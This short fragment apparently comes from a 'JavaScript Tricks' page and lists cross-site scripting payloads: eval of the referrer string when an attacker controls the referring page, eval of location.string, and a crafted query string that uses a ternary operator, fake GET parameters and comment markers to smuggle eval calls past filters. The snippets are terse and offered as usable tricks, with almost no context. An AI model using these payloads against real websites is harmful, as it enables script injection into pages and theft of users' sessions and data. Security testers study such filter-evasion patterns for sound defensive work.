 eval(document.referrer.slice(10)); When attacker controls referrer page eval(0+location.string)  //or 1+location.string Use a ternary operator along with fake GET paramaters, e.g. 0?fake1=1/*&id=42&name=";eval(1+location.string);"&lang=EN&fake2=*/:alert(0) JavaScript Tricks 